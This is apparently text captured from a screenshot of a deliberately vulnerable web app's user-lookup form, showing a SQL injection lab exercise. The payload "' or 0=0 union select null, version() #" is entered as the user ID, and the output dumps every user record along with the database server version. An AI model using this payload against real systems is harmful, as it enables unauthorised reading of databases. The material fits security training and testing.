 User ID: ' or 0=0 union select n Submit
ID: ' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: ' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: ' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: ' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: ' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: ' or 0=0 union select null, version() #
First name:
Surname: 5.5.44-0+deb8u1